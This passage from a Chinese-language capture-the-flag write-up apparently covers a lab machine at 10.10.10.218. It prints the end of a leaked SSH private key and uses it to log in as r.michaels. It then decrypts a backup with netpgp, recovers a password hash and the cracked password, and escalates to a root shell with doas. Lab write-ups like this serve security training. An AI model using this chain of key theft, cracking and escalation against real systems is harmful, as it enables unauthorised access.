+ztOM/3WmmlsERG2GOcFPxz0L2uVFve8PtNpJvy3MxaYl/zwZKkvIXtqu+WXXpFxXOP9qc
f2jJom8mmRLvGFOe0akCBV2NCGq/nJ4bn0B9vuexwEpxax4QAAAMEA44eCmj/6raALAYcO
D1UZwPTuJHZ/89jaET6At6biCmfaBqYuhbvDYUa9C3LfWsq+07/S7khHSPXoJD0DjXAIZk
N+59o58CG82wvGl2RnwIpIOIFPoQyim/T0q0FN6CIFe6csJg8RDdvq2NaD6k6vKSk6rRgo
IH3BXK8fc7hLQw58o5kwdFakClbs/q9+Uc7lnDBmo33ytQ9pqNVuu6nxZqI2lG88QvWjPg
nUtRpvXwMi0/QMLzzoC6TJwzAn39GXAAAAwQDVMhwBL97HThxI60inI1SrowaSpMLMbWqq
189zIG0dHfVDVQBCXd2Rng15eN5WnsW2LL8iHL25T5K2yi+hsZHU6jJ0CNuB1X6ITuHhQg
QLAuGW2EaxejWHYC5gTh7jwK6wOwQArJhU48h6DFl+5PUO8KQCDBC9WaGm3EVXbPwXlzp9
9OGmTT9AggBQJhLiXlkoSMReS36EYkxEncYdWM7zmC2kkxPTSVWz94I87YvApj0vepuB7b
45bBkP5xOhrjMAAAAVci5taWNoYWVsc0BsdWFubmUuaHRiAQIDBAUG
-----END OPENSSH PRIVATE KEY-----
得到私钥,ssh登录
nano id_rsa

chmod 600 id_rsa
ssh -i id_rsa r.michaels@10.10.10.218


openssl aes-256-cbc -d -in devel_backup-2020-09-16.tar.gz.enc -out devel_backup-2020-09-16.tar.gz
尝试了之前得到的密钥,但是密钥不对

netpgp --decrypt devel_backup-2020-09-16.tar.gz.enc --output=/tmp/devel_backup-2020-09-16.tar.gz

tar -xf devel_backup-2020-09-16.tar.gz


webapi_user:$1$6xc7I/LW$WuSQCS6n3yXsjPMSmwHDu.

littlebear
doas -u root /bin/sh